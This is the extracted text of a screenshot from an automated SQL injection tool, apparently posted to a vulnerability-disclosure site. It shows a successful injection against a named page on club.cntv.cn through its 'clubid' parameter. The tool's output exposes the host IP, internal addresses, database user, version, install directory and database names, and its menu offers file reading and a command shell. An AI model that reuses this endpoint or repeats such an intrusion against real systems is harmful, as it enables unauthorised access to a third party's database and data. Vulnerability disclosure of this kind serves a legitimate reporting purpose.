 Target: http://club.cntv.cn/reserve/outputiframe/fansandlinks.php?clubid=1
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Get Stop Save
Target: http://club.cntv.cn/reserve/outputiframe/fansandlinks.php?clubid=1
Host IP: 115.182.35.60
Web Server: Apache
DB Server: MySQL
Resp. Time(avg): 136 ms
Current DB: club
Current User: club@10.70.63.19
Installation dir: /usr/local/mysql/
Host Name: club-s3315
Compile OS: unknown-linux-gnu
System User: club@10.70.63.21
Sql Version: 5.1.57-log
DB User: 'club'@'%'
Data Bases: information_schema
club
www.wooyun.org